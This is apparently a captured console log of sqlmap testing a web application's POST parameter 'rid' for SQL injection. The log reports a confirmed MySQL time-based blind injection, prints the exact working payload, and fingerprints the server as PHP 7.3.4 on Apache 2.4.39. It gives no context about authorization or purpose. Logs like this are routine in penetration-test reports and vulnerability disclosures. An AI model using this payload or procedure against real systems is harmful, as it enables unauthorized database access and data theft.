 C:\Windows\system32\cmd.e:
[23:14:51] [INFO] testing if the target URL content is stable
[23:14:52] [INFO] target URL content is stable
[23:14:53] [WARNING] heuristic (basic) test shows that POST parameter 'rid' might not be injectable
[23:14:53] [INFO] testing for SQL injection on POST parameter 'rid'
[23:14:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:14:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:14:58] [INFO] testing 'Generic inline queries'
[23:14:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:15:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:15:03] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[23:15:33] [INFO] POST parameter 'rid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:15:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:15:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[23:15:51] [INFO] checking if the injection point on POST parameter 'rid' is a false positive
POST parameter 'rid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: rid (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: rid=1' AND (SELECT 8091 FROM (SELECT(SLEEP(5)))aWpF) AND 'TIBk'='TIBk
---
[23:16:12] [INFO] the back-end DBMS is MySQL
[23:16:12] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12